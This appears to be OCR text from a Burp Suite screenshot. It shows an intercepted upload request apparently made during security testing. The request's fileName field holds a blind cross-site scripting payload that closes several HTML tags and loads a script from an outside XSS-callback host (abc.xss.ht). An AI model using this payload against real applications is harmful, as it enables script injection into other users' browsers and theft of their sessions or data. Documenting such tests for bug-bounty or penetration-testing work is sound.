 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /user/uploadDocument HTTP/1.1
2 Host:
3 Cookie:
4 Content-Length: 17680
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Origin: https://
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https:/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"fileName":"synack'\"></title></textarea></script></style></noscript><script src=https://abc.xss.ht></script>.jpg",
"file":
Inspector
Selection 114
Selected text
"fileName":"synack'\"></title>
</textarea></script></style></
noscript><script src=https://a
bc.xss.ht></script>.jpg"
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Cookies 28
Request Headers 17
? Search... 0 matches